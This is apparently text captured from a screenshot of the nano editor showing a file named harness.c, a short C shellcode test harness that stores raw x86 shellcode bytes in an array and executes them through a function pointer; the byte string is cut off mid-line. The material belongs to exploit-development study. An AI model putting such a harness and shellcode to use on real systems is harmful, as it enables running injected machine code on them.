 GNU nano 2.5.3 File: harness.c
#include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\xeb\x1d\x5b\x31\xc0\x50\x68\xef\xbe\xad\xde\x81\x2c\x24\xc2\x72\xad\xde\x89\xe2\x50\x52\x53\x8$
main()
{
printf("Shellcode Length:  %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}